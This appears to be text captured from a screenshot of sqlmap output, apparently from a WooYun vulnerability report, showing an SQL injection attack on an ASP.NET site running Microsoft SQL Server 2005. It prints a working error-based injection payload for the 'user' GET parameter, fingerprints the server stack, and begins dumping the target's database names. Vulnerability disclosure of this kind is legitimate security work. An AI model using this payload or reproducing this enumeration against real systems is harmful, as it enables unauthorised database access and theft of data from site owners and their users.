 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:05:46
[23:05:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:05:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: user=1' AND 4787=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(118)+
CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (4787=4787) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113))) AND 'QNzw'='QNzw
---
[23:05:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:05:49] [INFO] fetching database names
[23:05:49] [INFO] the SQL query used returns 99 entries
[23:05:49] [INFO] retrieved: a0830094104
[23:05:50] [INFO] retrieved: a0902155136
[23:05:50] [INFO] retrieved: a0915142123
[23:05:50] [INFO] retrieved: a0916161223
[23:05:50] [INFO] retrieved: a0925144610
[23:05:51] [INFO] retrieved: a0926123346
[23:05:51] [INFO] retrieved: a10081451267
[23:05:53] [INFO] retrieved: a1012140915
[23:05:54] [INFO] retrieved: a1020181108
[23:05:54] [INFO] retrieved: a10251057402
[23:05:54] [INFO] retrieved: a1025165520
[23:05:54] [INFO] retrieved: a1030105918
www.wooyun.org